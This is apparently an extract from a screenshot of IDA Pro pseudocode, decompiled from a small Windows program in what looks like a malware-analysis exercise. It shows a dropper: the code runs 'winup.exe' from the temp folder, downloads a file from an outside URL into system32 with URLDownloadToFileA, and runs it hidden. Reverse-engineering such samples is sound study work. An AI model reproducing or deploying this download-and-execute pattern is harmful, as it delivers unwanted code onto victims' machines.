 IDA View-A Pseudocode-A Hex View-1
1 int __cdecl main(int argc, const char **argv, const char **envp)
2 {
3   CHAR v4[272]; // [esp+8h] [ebp-440h] BYREF
4   CHAR v5[272]; // [esp+118h] [ebp-330h] BYREF
5   CHAR Buffer[272]; // [esp+228h] [ebp-220h] BYREF
6   CHAR CmdLine[272]; // [esp+338h] [ebp-110h] BYREF
7
8   memset(Buffer, 0, 270);
9   memset(CmdLine, 0, 270);
10   memset(v5, 0, 270);
11   memset(v4, 0, 270);
12   GetTempPathA(0x10Eu, Buffer);
13   snprintf(CmdLine, 0x10Eu, "%s%s", Buffer, aWinupExe);
14   WinExec(CmdLine, 5u);
15   GetWindowsDirectoryA(v5, 0x10Eu);
16   snprintf(v4, 0x10Eu, "%s%s", v5, aSystem32Wupdmg);
17   if ( !URLDownloadToFileA(0, aHttpWwwPractic, v4, 0, 0) )
18     WinExec(v4, 0);
19   return 0;
20 }